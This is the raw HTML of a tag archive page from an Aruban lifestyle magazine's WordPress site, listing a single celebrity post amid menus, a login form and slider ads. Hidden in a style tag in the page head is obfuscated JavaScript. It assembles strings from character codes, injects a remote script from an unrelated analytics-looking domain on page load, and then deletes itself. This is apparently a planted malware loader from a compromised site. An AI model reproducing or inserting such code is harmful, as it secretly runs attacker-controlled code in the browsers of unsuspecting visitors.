.td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/latin/",
                    "name": "Latin"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-latin tag-2285 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Latin</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Latin</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2021/09/25/marc-anthony-y-su-amor-nobo/"  rel="bookmark" class="td-image-wrap " title="MARC ANTHONY Y SU AMOR NOBO" ><img class="entry-thumb" src="[data-uri]" alt="" title="MARC ANTHONY Y SU AMOR NOBO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2021/09/Marc-Anthony-New-Girlfriend-t-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2021/09/25/marc-anthony-y-su-amor-nobo/"  rel="bookmark" title="MARC ANTHONY Y SU AMOR NOBO">MARC ANTHONY Y SU AMOR NOBO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-25T11:26:59-04:00" >25 September, 2021</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2021/09/25/marc-anthony-y-su-amor-nobo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="MARC ANTHONY Y SU AMOR NOBO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="MARC ANTHONY Y SU AMOR NOBO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
